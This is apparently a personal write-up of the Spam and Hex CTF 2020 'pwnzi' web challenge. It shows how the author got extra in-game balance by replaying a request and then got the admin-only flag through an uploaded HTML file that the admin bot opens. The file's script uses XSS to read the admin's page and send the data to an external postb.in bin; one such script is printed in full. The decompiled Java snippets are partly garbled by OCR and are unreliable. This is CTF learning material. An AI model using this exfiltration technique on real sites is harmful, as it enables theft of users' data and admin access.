

## Spam and Hex CTF 2020 pwnzi

Saturday, March 7, 2020 12:16 PM



Opening up the link gives you a register/login page:




You can login as anyone.

Once logged in, you get several pages: Profile, Investments, and Report.

The Profile page shows some monetary stuff, some flags that you don't have, and some perks that you can try to claim.


It turns out, to claim a perk, you need a high enough "Expected Interest" value.



On the Investments page you see a tree (pyramid?) view that starts out like this:



If you click Buy, it starts building out your pyramid:




Notice the second number increase!

You can then choose to expand your pyramid so it is deep or wide. It turns out you get more for deep.


The minimum value you can use is \$100,000 and if you use that always and go as deep as possible, you'll max out around \$1,377,000. That's enough to claim the first two perks but not the flag perk.

Here's at least one way of getting enough money to buy the flag perk.


- 1. Sell everything back to get back to the starting state.
- 2. Turn on the dev tools in your browser and go to the Network tab.
- 3. Set the value to \$100,000 and Buy the first person.
- 4. Find the AJAX call that made this purchase and save it as a curl command



- 5. Run that curl command in a terminal window.
- 6. Refresh the page. You'll now see something like this. This is a state you normally could never get in just by using the web application directly.




7. In the lower-left box, buy for \$10,000. Notice it adds the new name under BOTH of the above boxes so you get more money out of it.



8. Continue buying for \$10,000 on the lower left until you run out of money.

You'll end up with over \$2,000,000.




Which gives you enough to buy all the perks:

# Username sam5 Available Balance \$0 **Expected Interest** \$ 2259938.63 Flags need some perks only admin can see this Perks Claim × image upload (100000.0) unrestricted upload (1300000.0) × Claim × Claim a flag (1400000.0) Files Choose Files No file chosen Upload


So, claim them all.

However, when you try to claim the flag perk it won't let you. :(



When this page loads, you can see in devtools that it makes a lot of ajax calls to get the data. The one that returns "only admin can see this" is:

### https://pwnzi.ctf.spamandhex.com/flaq2



This is the flag we're gonna try for.

With the second perk, you can upload any file you want (the first perk restricts to only images).

The plan is to upload some .html file we build, and then add that uploaded URL to the Report tab.

PWNZI	Login	Profile	Investments	Report
Report a suspicious url to admin				
https://pwnzi.ctf.spamandhex.com/				
Report				

It seems as if the admin will then view the URL you submit. We can add scripts to the html page we upload so that, when the admin views that page, our scripts will be running in the context of the admin's login.


Since /flag2 is only shown to the admin, we're hoping to use this technique to get that flag.

At first I tried to upload an html file to exfiltrate the /flaq2 ajax response:

When the admin views this page, it'll run our script which will make an XHR (XMLHttpRequest, sometimes also called AJAX) call to the /flag2 URL. Then it'll get the response and use btoa() to turn it into base 64 and tack it onto the end of a postb.in URL we just acquired.

Setting location.href to this url will cause the browser to go GET that URL and we hope that postb.in will then show us the full URL which will include the data.

After uploading this file, it shows it with a link:



You can rightclick on the link and select Copy Link Address.

I then pasted this copied URL into the Report page and submitted it.



That page shows a status of the submitted URL. After a few seconds it changes to "finished".

finished 12:44:08 sam2 68.51.145.201 https://pwnzi.ctf.spamandhex.com/files-ca730f9e-3115-49bf-adc7-7e24deace947-sam.html

When I refreshed my postb.in page, I got this:



Notice it says HeadlessChrome. This just means they are running chrome "headless" which means it is running invisibly on their server without it being displayed on any monitor.

Decoding this base 64 data yields:

#### echo -n

eyJraW5kljoiUHduemkiLCJtZXNzYWdlIjoibXVzdCBiZSBjYWxsZWQgd2l0aCBSZWZlcmVyOiBodHRwczovL3B3bnppLmN0 Zi5zcGFtYW5kaGV4LmNvbS9wcm9maWxlLmh0bWwgYnV0IHdhczogaHR0cHM6Ly9wd256aS5jdGYuc3BhbWFuZGhleC5 jb20vZmlsZXMtY2E3MzBmOWUtMzExNS000WJmLWFkYzctN2UyNGRlYWNl0TQ3LXNhbS5odG1sIn0= |base64 -D {"kind":"Pwnzi","message":"must be called with Referer: https://pwnzi.ctf.spamandhex.com/profile.html but was: https://pwnzi.ctf.spamandhex.com/files-ca730f9e-3115-49bf-adc7-7e24deace947-sam.html"}

Tip: The -n parameter to echo is important since it avoids an unwanted newline being added.

```
So... you can't just "call" /flag2 directly like we tried. :(
```

You need it to be called naturally as part of the profile page loading.

You might think that we can alter our script to set the **Referrer** header to be what is wants but it turns out that is forbidden for security reasons.

We could submit the profile page URL to the Report page but that wouldn't help since, although the admin's browser will open that page, it won't send us any of the data.

The next thing I tried was uploading html with an iframe. The iframes the profile page inside of it. The script can then access the DOM in the iframe contents and grab the flag.

```
[sam2.html]
<html>
  <body>
     <iframe id="one" src="https://pwnzi.ctf.spamandhex.com/profile.html"></iframe>
    <script>
       setTimeout(() => {
function iframeRef( frameRef ) {
  return frameRef.contentWindow? frameRef.contentWindow.document: frameRef.contentDocument;
}
var inside = iframeRef( document.getElementById('one') );
var flag = inside.querySelectorAll('.form-control')[4].innerText;
let url='https://postb.in/1589080927507-3254507393576?data='+btoa(flag);
location.href=url;
       },
       2000)
    </script>
  </body>
</html>
```

However, it turns out this doesn't work because this site has the following HTTP response header:


```
Response Headers view source
Accept-Ranges: bytes
Connection: keep-alive
Content-Length: 3474
Content-Type: application/javascript
Date: Sun, 10 May 2020 21:05:20 GMT
Last-Modified: Fri, 08 May 2020 20:21:26 GMT
Referrer-Policy: same-origin
Server: nginx/1.16.1
Vary: Origin
Vary: Access-Control-Referst-Method
Vary: Access-Control-Referst-Headers
X-Frame-Options: DENY
```

The browser honors this and refuses to load that page into an iframe. :(


Third time's the charm!

I created this file and uploaded it:

The querySelectorAll() construct is designed to grab exactly the "only admin can see this" element content.



I then went of the Report tab and submitted the URL to sam3.html:



It then caused a headless chrome window to open that page and my code ran which then caused window.open() to be called to open the profile page as admin. I used a timer to wait for the page to load, then I access the element content on that page to grab the flag and exfiltrate it with post.bin:

### Bin '1589127461769-5499284733086'



This time we got the flag!

```
echo -n U2FGe3NlcnZpY2Vfd29ya2Vyc19hcmVfdXNlbGVzc190aGV5X3NheX0= | base64 -D SaF{service_workers_are_useless_they_say}
```


I did not get the other flags but below are a few other observations I made.

I happened to notice some html comments saying:

```
</div>
```

/robots.txt suggests /pwnzi.jar too.

I downloaded this jar and extracted it and it turned into a spring boot application that I could explore with IntelliJ which is a Java IDE I use.



Inside PwnziController.class I see this:

This explains why my first exfiltration failed. The call to checkRefererIsProfilePage() prevents it.

And this explains why the attempt to claim the flag perk failed:

```
@PostMapping({"/claim-perk"})
@Transactional
public ResponseEntity<String> claimPerk(@RequestParam("perk") int perk, HttpSession session) {
   if (perk < 0) {
       throw new PwnziException("value error");
   ·} ·else ·{
       -User user = this.currentUser(session);
       if (user.hasPerk(perk)) {
            throw new PwnziException("penk already credited");
        - else if (perk == Perks.FLAG) {
           throw new PwnziException("sry, you have to work a bit harder for the flag");
        retse if (this.catcolateExpectedInterest(oser) < this.requiredInterestForFerk(perk)) {
          --throw new PwnziException("need more expected interest for this perk");
       user.addPerk(perk);
          - return ResponseEntity.ok("perk credited");
```

Turns out there is a /flag3 endpoint.

```
@GetMapping(
path = {"/flag3"}

public ResponseEntity<String> flag3(HttpServletRequest request, HttpSession session) {
    this.checkRefererIsProfilePage(request);

    User user = this.currentUser(session);

    String t = this.isAdmin(user) ? this.config.getFlag3() : "only admin can see this";
    return ResponseEntity.ok(t);
}
```

You have to be admin, but we can't use the above trick to get this flag since the profile page does not make a call to it.